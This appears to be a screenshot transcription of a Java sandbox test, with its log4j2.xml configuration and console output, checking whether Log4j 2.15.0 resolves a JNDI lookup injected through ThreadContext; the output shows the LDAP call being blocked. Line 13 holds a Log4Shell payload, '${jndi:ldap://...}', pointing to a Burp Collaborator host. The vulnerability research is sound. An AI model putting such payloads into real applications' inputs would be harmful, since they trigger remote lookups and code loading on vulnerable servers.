 Sandbox2.java
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5 import org.apache.logging.log4j.ThreadContext;
6
7 public class Sandbox2 {
8 public static void main(String[] args) throws Exception {
9 //System.setProperty("log4j2.allowedLdapHosts","test.042op5n7wj78pwvqurc11gggj7p0dp.burpcollaborator.net");
10 Logger log = LogManager.getLogger(Sandbox2.class);
11 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
12 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
13 ThreadContext.put("TEST","${jndi:ldap://test.kzn8kpirr32skgqapb7lw0b0erkl8a.burpcollaborator.net}");
14 log.info("TEST");
15 }
16 }
17
1 7
log4j2.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <Configuration status="INFO">
3 <Appenders>
4 <Console name="Console" target="SYSTEM_OUT">
5 <PatternLayout pattern=" ${ctx:TEST} - %msg%n"/>
6 </Console>
7 </Appenders>
8 <Loggers>
9 <Root level="info">
10 <AppenderRef ref="Console"/>
11 </Root>
12 </Loggers>
13 </Configuration>
Configuration › Appenders › Console
Sandbox2
LOG4J2 version: 2.15.0
Java version  : 17.0.1
2021-12-17 08:37:02,805 main WARN Attempt to access ldap server not in allowed list
${jndi:ldap://test.kzn8kpirr32skgqapb7lw0b0erkl8a.burpcollaborator.net} - TEST